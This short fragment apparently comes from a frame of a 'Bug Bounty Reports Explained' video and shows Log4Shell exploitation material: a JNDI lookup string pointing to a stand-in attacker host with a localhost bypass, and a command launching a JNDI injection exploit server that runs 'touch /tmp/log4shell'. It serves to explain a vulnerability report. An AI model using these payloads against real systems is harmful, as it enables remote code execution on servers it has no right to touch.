 ${jndi:ldap://127.0.0.1#a.attacker.com/a}
[7:22:31] vps:~/tools/JNDI-Injection-Exploit $: java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C 'touc
h /tmp/log4shell' -A '1.2.3.4'
Bug Bounty Reports Explained
@gregxsunday